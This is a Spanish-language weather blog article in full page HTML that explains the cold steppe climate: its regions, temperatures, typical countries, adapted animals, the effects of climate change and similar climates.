            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
          </div>
        <!--/col-md-6-->
      </div>
    </div>
      </div>
    <!--/top-bar-->
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
    <div class="bs-header-main" style="background-image: url('');">
            <div class="inner responsive">
        <div class="container">
          <div class="row align-items-center">
                        <div class="navbar-header col d-none  text-md-start  d-lg-block col-md-4">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                                </div>
              <div class="site-branding-text  ">
                                  <p class="site-title"> <a href="https://eltiempohoy.org/" rel="home">El tiempo hoy</a></p>
                                  <p class="site-description">El clima hoy al minuto</p>
              </div> 
            </div>
                        </div>
        </div>
      </div>
    </div>
    <!-- /Main Menu Area-->
    <div class="bs-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container">
          <!-- m-header -->
          <div class="m-header align-items-center justify-content-justify"> 
            <!-- navbar-toggle -->
            <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            <div class="navbar-header">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text  ">
                <div class="site-title">
                  <a href="https://eltiempohoy.org/" rel="home">El tiempo hoy</a>
                </div>
                <p class="site-description">El clima hoy al minuto</p>
              </div>
            </div>
            <div class="right-nav">
                        <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                    </div>
          </div>
          <!-- /m-header -->
          <!-- Navigation -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <ul class="nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://eltiempohoy.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-1290"><a class="nav-link" href="https://eltiempohoy.org/contacto/">Contacto</a></li><li class="nav-item menu-item page_item dropdown page-item-1293"><a class="nav-link" href="https://eltiempohoy.org/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li><li class="nav-item menu-item page_item dropdown page-item-1294"><a class="nav-link" href="https://eltiempohoy.org/politica-de-cookies/">Política de cookies</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://eltiempohoy.org/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-1297"><a class="nav-link" href="https://eltiempohoy.org/quienes-somos/">¿Quiénes somos?</a></li></ul>
          </div>
          <!-- Right nav -->
          <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                    <a class="subscribe-btn" href="#"  target="_blank"   >
                <i class="fas fa-bell"></i>
            </a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor" >
            <span class="slider"></span>
          </label>
                  </div>
          <!-- /Right nav -->
        </div>
      </nav>
    </div>
    <!--/main Menu Area-->
  </header>
  <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
        <main id="content" class="single-class">
<div class="container"> 
      <!--row-->
      <div class="row">
        <!--col-lg-->
        
        <div class="col-lg-9">
                      <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/estados-unidos/" alt="View all posts in Estados Unidos"> 
                                 Estados Unidos
                             </a></div>                      </div>
                                <h1 class="title">
                  Clima estepario Frío, ¿Qué es y dónde se da?                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                      <span class="bs-author"><a class="auth" href="https://eltiempohoy.org/author/marin-charles/"> <img alt='' src='https://secure.gravatar.com/avatar/55d7cfffe18072b8fcede97814763a35c3857eae053c3c633df1712f10396331?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55d7cfffe18072b8fcede97814763a35c3857eae053c3c633df1712f10396331?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                    <a class="ms-1" href="https://eltiempohoy.org/author/marin-charles/">Marin Charles</a></span>
                                      
                          
      <span class="bs-blog-date">
            <a href="https://eltiempohoy.org/2023/07/"><time datetime="">July 20, 2023</time></a>
      </span>
                                      </div>
                </div>
              </div>
              <a class="bs-blog-thumb" href="https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/"><img width="1200" height="794" src="https://eltiempohoy.org/wp-content/uploads/2023/07/tree_winter_blue_nature_sky_landscape_snow_freeze-981467.jpg" class="img-fluid wp-post-image" alt="Clima estepario Frío" decoding="async" fetchpriority="high" srcset="https://eltiempohoy.org/wp-content/uploads/2023/07/tree_winter_blue_nature_sky_landscape_snow_freeze-981467.jpg 1200w, https://eltiempohoy.org/wp-content/uploads/2023/07/tree_winter_blue_nature_sky_landscape_snow_freeze-981467-300x199.jpg 300w, https://eltiempohoy.org/wp-content/uploads/2023/07/tree_winter_blue_nature_sky_landscape_snow_freeze-981467-1024x678.jpg 1024w, https://eltiempohoy.org/wp-content/uploads/2023/07/tree_winter_blue_nature_sky_landscape_snow_freeze-981467-768x508.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>              <article class="small single">
                <p><span style="font-weight: 400;">Existen diferentes tipos de climas con características muy variadas entre sí que complementan el lugar en que vivimos. Uno de ellos está relacionado con el frío y es el clima estepario. En este lugar habitan lobos y otros animales adaptados a las bajas temperaturas como resultado de largas exposiciones a ellas. Todos los tipos de ambientes son únicos, especiales y muchos se convierten en algo irrepetible, anímate a descubrirlos. </span></p>
<p><img decoding="async" class="size-medium wp-image-1785 aligncenter" src="https://eltiempohoy.org/wp-content/uploads/2023/07/0b77a9955b1944df7b77ed3490ba94bb-300x225.jpg" alt="Clima estepario Frío" width="300" height="225" srcset="https://eltiempohoy.org/wp-content/uploads/2023/07/0b77a9955b1944df7b77ed3490ba94bb-300x225.jpg 300w, https://eltiempohoy.org/wp-content/uploads/2023/07/0b77a9955b1944df7b77ed3490ba94bb-1024x768.jpg 1024w, https://eltiempohoy.org/wp-content/uploads/2023/07/0b77a9955b1944df7b77ed3490ba94bb-768x576.jpg 768w, https://eltiempohoy.org/wp-content/uploads/2023/07/0b77a9955b1944df7b77ed3490ba94bb-1536x1152.jpg 1536w, https://eltiempohoy.org/wp-content/uploads/2023/07/0b77a9955b1944df7b77ed3490ba94bb-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2><span style="font-weight: 400;">¿Dónde se da el clima estepario frío?</span></h2>
<p><span style="font-weight: 400;">El clima estepario frío puedes encontrarlo en latitudes medias y altas, principalmente en el hemisferio norte. El mismo </span><b>se extiende por gran parte de Eurasia y Norteamérica</b><span style="font-weight: 400;">, abarcando desde la Europa del Este hasta la parte central de Asia, y desde el norte de Canadá hasta el centro de los Estados Unidos. </span></p>
<p><span style="font-weight: 400;">En general, el clima estepario frío se caracteriza por suelos secos y duros, con escasa vegetación y </span><b>una topografía variada que incluye numerosos accidentes</b><span style="font-weight: 400;"> como llanuras, colinas y montañas. En estas áreas, la vegetación se integra principalmente de pastizales, matorrales y arbustos bajos. Los árboles son escasos debido a las bajas temperaturas y la falta de precipitación.</span></p>
<h2><span style="font-weight: 400;">¿En qué consiste el clima estepario frío?</span></h2>
<p><span style="font-weight: 400;">Entre los rasgos por excelencia de este clima se encuentra </span><b>un invierno largo y frío, con temperaturas que pueden alcanzar los -40°C</b><span style="font-weight: 400;"> en algunas áreas, y un verano corto y fresco, con temperaturas que cambiantes entre los 10°C y los 20°C. La lluvia es muy escasa al año y generalmente entre 250 y 500 mm que se concentra en los meses de verano.</span></p>
<p><span style="font-weight: 400;">La falta de precipitación y las bajas temperaturas hacen que sea un lugar difícil para la vida vegetal y animal. </span><b>Las plantas que crecen en estas áreas tienen raíces profundas</b><span style="font-weight: 400;"> para buscar agua y están adaptadas a las duras condiciones del clima. Los animales que habitan en estas áreas también están adaptados a las condiciones extremas, con pelajes gruesos y capas de grasa para protegerse del frío y la nieve.</span></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1784 aligncenter" src="https://eltiempohoy.org/wp-content/uploads/2023/07/noticia-frio-300x165.png" alt="Clima estepario Frío" width="300" height="165" srcset="https://eltiempohoy.org/wp-content/uploads/2023/07/noticia-frio-300x165.png 300w, https://eltiempohoy.org/wp-content/uploads/2023/07/noticia-frio-1024x563.png 1024w, https://eltiempohoy.org/wp-content/uploads/2023/07/noticia-frio-768x422.png 768w, https://eltiempohoy.org/wp-content/uploads/2023/07/noticia-frio.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<h2><span style="font-weight: 400;">¿Cómo puedo saber si estoy en un clima estepario frío?</span></h2>
<p><span style="font-weight: 400;">Si estás en un área con un clima estepario frío, es muy fácil que lo notes debido a que las temperaturas son muy bajas en invierno y la nieve es bastante común. El verano es de muy poca duración y no podrás ver vegetación de gran altura. También es posible que veas animales como renos, lobos y zorros árticos, que están adaptados a las duras condiciones del clima.</span></p>
<h2><span style="font-weight: 400;">¿Por qué es importante el clima estepario frío?</span></h2>
<p><span style="font-weight: 400;">A pesar de las duras condiciones ambientales de este clima, esta zona es importante por varias razones. En primer lugar, </span><b>es un hábitat para una gran variedad de animales y plantas que se han ido adaptando por mucho tiempo</b><span style="font-weight: 400;">. Además, es beneficioso para los seres humanos, ya que proporciona recursos naturales como la madera blanca, el agua y los alimentos.</span></p>
<p><span style="font-weight: 400;">En adición también es destacable desde un punto de vista científico e investigativo. El estudio de las adaptaciones de las plantas y animales a las duras condiciones puede proporcionar información valiosa para la investigación en biología y ecología. Por si fuera poco en estas condiciones climáticas se desarrollan menos los virus mortales. </span></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1783 aligncenter" src="https://eltiempohoy.org/wp-content/uploads/2023/07/prestamo-300x213.jpg" alt="Clima estepario Frío" width="300" height="213" srcset="https://eltiempohoy.org/wp-content/uploads/2023/07/prestamo-300x213.jpg 300w, https://eltiempohoy.org/wp-content/uploads/2023/07/prestamo-1024x728.jpg 1024w, https://eltiempohoy.org/wp-content/uploads/2023/07/prestamo-768x546.jpg 768w, https://eltiempohoy.org/wp-content/uploads/2023/07/prestamo-1536x1092.jpg 1536w, https://eltiempohoy.org/wp-content/uploads/2023/07/prestamo.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<h2><span style="font-weight: 400;">Países más comunes con clima estepario frío y sus características</span></h2>
<p><span style="font-weight: 400;">El clima estepario frío se encuentra en varios países, pero los más comunes son Rusia, Mongolia y Kazajstán. A esta lista se suman Canadá y Alaska aunque también pueden incluirse otros como de Europa del Este, como Ucrania y Rumania.</span></p>
<ul>
<li style="font-weight: 400;"><b>Rusia</b><span style="font-weight: 400;"> es uno de los países más grandes con clima estepario frío, y la mayor parte de su territorio se encuentra en esta zona climática. Notarás que se caracteriza por inviernos muy fríos y nevados, con temperaturas que pueden caer por debajo de los -40°C.Ademas no es usual que llueva por lo que las precipitaciones son muy bajas.</span></li>
<li style="font-weight: 400;"><b>Mongolia</b><span style="font-weight: 400;"> encaja en el apartado de una topografía variada que incluye llanuras, montañas y desiertos. El clima en Mongolia te resultará extremadamente seco, con una precipitación anual que varía entre 100 y 400 mm. La temperatura puede caer hasta los -30°C por lo que no es aconsejable las visitas en invierno.</span></li>
<li style="font-weight: 400;"><b>Kazajstán</b><span style="font-weight: 400;">, al igual que Rusia y Mongolia, tiene un clima estepario frío con inviernos intensos de larga duración y veranos escurridizos. La mayor parte del país es una llanura, con algunas áreas montañosas en el este. Entre sus animales destacan los antílopes, muy resistentes a este clima.</span></li>
</ul>
<h2><span style="font-weight: 400;">Impacto del cambio climático en el clima estepario frío</span></h2>
<p><span style="font-weight: 400;">El cambio climático está afectando a todo el planeta, incluyendo al clima estepario frío. El aumento de la temperatura está provocando el derretimiento de los casquetes polares y la disminución considerable en la cantidad de nieve que cae en estas áreas. Lo anterior representa un duro golpe directo a la flora y fauna que habita en estas áreas.</span></p>
<p><span style="font-weight: 400;">De igual manera, el aumento de la temperatura está provocando la expansión de las zonas forestales en detrimento de los árboles y arbustos más pequeños, lo que termina influyendo en los animales que habitan en estas áreas. Además, el cambio hacia el interior del medio ambiente </span><b>altera los ciclos de vida de los animales, como la época de apareamiento y de migración</b><span style="font-weight: 400;">.</span></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1786 aligncenter" src="https://eltiempohoy.org/wp-content/uploads/2023/07/red-fox-vulpes-vulpes-on-snow-in-winter-1536x1024-1-300x200.jpg" alt="Clima estepario Frío" width="300" height="200" srcset="https://eltiempohoy.org/wp-content/uploads/2023/07/red-fox-vulpes-vulpes-on-snow-in-winter-1536x1024-1-300x200.jpg 300w, https://eltiempohoy.org/wp-content/uploads/2023/07/red-fox-vulpes-vulpes-on-snow-in-winter-1536x1024-1-1024x683.jpg 1024w, https://eltiempohoy.org/wp-content/uploads/2023/07/red-fox-vulpes-vulpes-on-snow-in-winter-1536x1024-1-768x512.jpg 768w, https://eltiempohoy.org/wp-content/uploads/2023/07/red-fox-vulpes-vulpes-on-snow-in-winter-1536x1024-1.jpg 1536w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<h2><span style="font-weight: 400;">Animales de clima estepario frío y ¿cómo se adaptan al clima?</span></h2>
<p><span style="font-weight: 400;">El clima estepario frío es el hogar de una variedad de animales adaptados a las duras condiciones del ambiente. La mayoría de estos seres tienen pelajes gruesos y capas de grasa para protegerse del frío y la nieve. Además, muchos de ellos </span><b>son animales migratorios que se desplazan a estas áreas</b><span style="font-weight: 400;"> durante el verano para aprovechar el crecimiento de las plantas durante esta época del año.</span></p>
<p><span style="font-weight: 400;">Uno de los animales más recurrentes y usuales del clima estepario frío es el reno, que </span><b>se encuentra en áreas como el norte de Europa y Asia</b><span style="font-weight: 400;">. Sus adaptaciones consisten en pelajes gruesos y patas anchas con las que pueden caminar sobre la nieve. Además, esconden una capa de grasa importante bajo la epidermis cuya función es mantenerlos calientes durante los inviernos fríos.</span></p>
<p><span style="font-weight: 400;">Los lobos también son comunes y se encuentran en áreas como Canadá, Alaska y Rusia. Además de sus características de adaptación individuales a nivel corporal, tienen una fuerte capacidad de caza y son capaces de sobrevivir en condiciones extremas.</span></p>
<p><span style="font-weight: 400;">Los zorros árticos también se encuentran en el clima estepario frío, y </span><b>se adaptan a las duras condiciones construyendo madrigueras en la nieve</b><span style="font-weight: 400;">. De esta manera se refugian en el interior de la tierra la que se ocupa de mantenerlos a salvo de depredadores, pero también del súbito descenso de las temperaturas.</span></p>
<p><span style="font-weight: 400;">Otros animales también han desarrollado estrategias para sobrevivir en el clima estepario frío. Por ejemplo, </span><b>los renos y caribúes se alimentan de líquenes y musgos</b><span style="font-weight: 400;">, que son las únicas plantas que pueden crecer en estas áreas. Los lobos y zorros cazan a los animales que son más lentos debido al frío y la nieve, mientras que los búhos y águilas se alimentan de pequeños mamíferos y aves.</span></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1787 aligncenter" src="https://eltiempohoy.org/wp-content/uploads/2023/07/maxresdefault-1-300x169.jpg" alt="Clima estepario Frío" width="300" height="169" srcset="https://eltiempohoy.org/wp-content/uploads/2023/07/maxresdefault-1-300x169.jpg 300w, https://eltiempohoy.org/wp-content/uploads/2023/07/maxresdefault-1-1024x576.jpg 1024w, https://eltiempohoy.org/wp-content/uploads/2023/07/maxresdefault-1-768x432.jpg 768w, https://eltiempohoy.org/wp-content/uploads/2023/07/maxresdefault-1.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<h2><span style="font-weight: 400;">¿Cuáles son las temperaturas habituales del clima estepario frío?</span></h2>
<p><span style="font-weight: 400;">Las temperaturas en el clima estepario frío varían según la ubicación y la temporada, pero en general, son muy bajas. </span><b>Durante el invierno, las temperaturas pueden caer por debajo de los -40°C</b><span style="font-weight: 400;"> en algunas áreas, mientras que en verano, las temperaturas pueden oscilar entre los 10°C y los 20°C.</span></p>
<p><iframe loading="lazy" title="El Clima del Desierto Frío - Secretos del Clima del Mundo #8" width="640" height="360" src="https://www.youtube.com/embed/-8-1W13CdvY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h2><span style="font-weight: 400;">Climas parecidos al estepario frío</span></h2>
<p><span style="font-weight: 400;">Generalmente existe gran variedad de climas, entre ellos algunos se parecerán más que otros. En el caso del estepario frío existen otros dos de características similares y que pueden confundirte si estás expuesto a ellos.</span></p>
<h3><span style="font-weight: 400;">Clima subártico</span></h3>
<p><span style="font-weight: 400;">Este es uno de los climas que más se asemejan. Este tipo </span><b>se presenta en zonas cercanas al polo norte</b><span style="font-weight: 400;">, por lo que las condiciones climáticas son extremadamente frías. Los inviernos son largos de la misma manera que sus temperaturas pueden descender hasta los -40°C. La precipitación anual es también escasa, generalmente entre 250 y 500 mm.</span></p>
<p><span style="font-weight: 400;">En cuanto a la vegetación, el clima subártico </span><b>se caracteriza por la presencia de tundra</b><span style="font-weight: 400;">, es decir, una vegetación compuesta principalmente por musgos, líquenes y arbustos bajos. </span></p>
<h3><span style="font-weight: 400;">Clima continental de alta montaña</span></h3>
<p><span style="font-weight: 400;">El clima continental de alta montaña es otro de los climas que se asemejan al clima estepario frío. En cuanto a la vegetación, el clima continental de alta montaña </span><b>se caracteriza por la presencia de bosques y praderas alpinas</b><span style="font-weight: 400;">. Los animales que habitan en estas áreas también están adaptados a las duras condiciones del clima. El continental de alta montaña se encuentra en áreas como los Alpes, los Andes y las Montañas Rocosas.</span></p>
<h3><span style="font-weight: 400;">Clima polar</span></h3>
<p><span style="font-weight: 400;">El clima polar es otro de los que son muy similares entre ellos. Las temperaturas son también muy bajas y además </span><b>el verano no dura mucho</b><span style="font-weight: 400;">. Normalmente encontrarás cónicas y vegetación de tundra. Los animales tienen características similares ya que están sometidos a mismas temperaturas, aunque acá pueden ser más fuertes y descender en mayor nivel que lo común para otras zonas.</span></p>
<p><span style="font-weight: 400;">Las lluvias no suelen ocurrir y cuando suceden, son directamente en forma de nieve o escarcha sólida, así que puedes ir pensando en lo frío que debe ser el ambiente, que congela el agua antes de que llegue a la tierra.</span></p>
<p>&nbsp;</p>
                                        <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>

    <div class="post-share">
        <div class="post-share-icons cf"> 
                            <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/" class="link " target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                            <a class="x-twitter" href="http://twitter.com/share?url=https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/&#038;text=Clima%20estepario%20Fr%C3%ADo%2C%20%C2%BFQu%C3%A9%20es%20y%20d%C3%B3nde%20se%20da%3F" class="link " target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                            <a class="envelope" href="mailto:?subject=Clima%20estepario%20Frío,%20¿Qué%20es%20y%20dónde%20se%20da?&#038;body=https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/" class="link " target="_blank" >
                    <i class="fas fa-envelope-open"></i>
                </a>
                            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/&#038;title=Clima%20estepario%20Fr%C3%ADo%2C%20%C2%BFQu%C3%A9%20es%20y%20d%C3%B3nde%20se%20da%3F" class="link " target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                            <a href="javascript:pinIt();" class="pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                            <a class="telegram" href="https://t.me/share/url?url=https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/&#038;title=Clima%20estepario%20Fr%C3%ADo%2C%20%C2%BFQu%C3%A9%20es%20y%20d%C3%B3nde%20se%20da%3F" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                            <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/&#038;title=Clima%20estepario%20Fr%C3%ADo%2C%20%C2%BFQu%C3%A9%20es%20y%20d%C3%B3nde%20se%20da%3F" target="_blank" >
                    <i class="fab fa-whatsapp"></i>
                </a>
                            <a class="reddit" href="https://www.reddit.com/submit?url=https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/&#038;title=Clima%20estepario%20Fr%C3%ADo%2C%20%C2%BFQu%C3%A9%20es%20y%20d%C3%B3nde%20se%20da%3F" target="_blank" >
                    <i class="fab fa-reddit"></i>
                </a>
                        <a class="print-r" href="javascript:window.print()"> 
                <i class="fas fa-print"></i>
            </a>
        </div>
    </div>
                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://eltiempohoy.org/clima-maritimo-subartico-que-es-y-donde-se-da/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Clima Marítimo Subártico, ¿Qué es y dónde se da? </a></div><div class="nav-next"><a href="https://eltiempohoy.org/clima-tropical-que-es-y-donde-se-da/" rel="next"> Clima Tropical, ¿Qué es y dónde se da? <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>              </article>
            </div>
          
                      <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://eltiempohoy.org/author/marin-charles/"><img alt='' src='https://secure.gravatar.com/avatar/55d7cfffe18072b8fcede97814763a35c3857eae053c3c633df1712f10396331?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55d7cfffe18072b8fcede97814763a35c3857eae053c3c633df1712f10396331?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="flex-grow-1">
                  <h4 class="title">By <a href ="https://eltiempohoy.org/author/marin-charles/">Marin Charles</a></h4>
                  <p></p>
                </div>
            </div>
                                       <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                        <!--Start bs-realated-slider -->
                        <div class="bs-widget-title  mb-3">
                            <!-- bs-sec-title -->
                                                        <h4 class="title">Related Post</h4>
                        </div>
                        <!-- // bs-sec-title -->
                      <div class="related-post">
                        <div class="row">
                          <!-- featured_post -->
                                                            <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="https://eltiempohoy.org/el-tiempo-new-haven-connecticut/"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/estados-unidos/" alt="View all posts in Estados Unidos"> 
                                 Estados Unidos
                             </a><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/tiempo-hoy/" alt="View all posts in Tiempo Hoy"> 
                                 Tiempo Hoy
                             </a></div> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://eltiempohoy.org/el-tiempo-new-haven-connecticut/" title="Permalink to: El tiempo New Haven Connecticut">
                                              El tiempo New Haven Connecticut</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://eltiempohoy.org/author/ualinak/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/7dc78848e519235b1fb25ff81ce9080563768e876e644476f6a0d319a7ecc5d1?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dc78848e519235b1fb25ff81ce9080563768e876e644476f6a0d319a7ecc5d1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>ualinak 
        </a>
    </span>
                                                                                         
      <span class="bs-blog-date">
            <a href="https://eltiempohoy.org/2023/10/"><time datetime="">October 28, 2023</time></a>
      </span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="https://eltiempohoy.org/el-tiempo-asbury-park-nueva-jersey/"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/estados-unidos/" alt="View all posts in Estados Unidos"> 
                                 Estados Unidos
                             </a><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/tiempo-hoy/" alt="View all posts in Tiempo Hoy"> 
                                 Tiempo Hoy
                             </a></div> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://eltiempohoy.org/el-tiempo-asbury-park-nueva-jersey/" title="Permalink to: El tiempo Asbury Park, Nueva Jersey">
                                              El tiempo Asbury Park, Nueva Jersey</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://eltiempohoy.org/author/ualinak/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/7dc78848e519235b1fb25ff81ce9080563768e876e644476f6a0d319a7ecc5d1?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dc78848e519235b1fb25ff81ce9080563768e876e644476f6a0d319a7ecc5d1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>ualinak 
        </a>
    </span>
                                                                                         
      <span class="bs-blog-date">
            <a href="https://eltiempohoy.org/2023/10/"><time datetime="">October 27, 2023</time></a>
      </span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="https://eltiempohoy.org/el-tiempo-north-bergen/"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/estados-unidos/" alt="View all posts in Estados Unidos"> 
                                 Estados Unidos
                             </a><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/tiempo-hoy/" alt="View all posts in Tiempo Hoy"> 
                                 Tiempo Hoy
                             </a></div> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://eltiempohoy.org/el-tiempo-north-bergen/" title="Permalink to: El tiempo North Bergen">
                                              El tiempo North Bergen</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://eltiempohoy.org/author/ualinak/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/7dc78848e519235b1fb25ff81ce9080563768e876e644476f6a0d319a7ecc5d1?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dc78848e519235b1fb25ff81ce9080563768e876e644476f6a0d319a7ecc5d1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>ualinak 
        </a>
    </span>
                                                                                         
      <span class="bs-blog-date">
            <a href="https://eltiempohoy.org/2023/10/"><time datetime="">October 26, 2023</time></a>
      </span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                </div>
                          </div>
                    </div>
                    <!--End bs-realated-slider -->
                  <div id="comments" class="comments-area bs-card-box p-4">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/clima-estepario-frio-que-es-y-donde-se-da/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://eltiempohoy.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1763' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>

              <!--sidebar-->
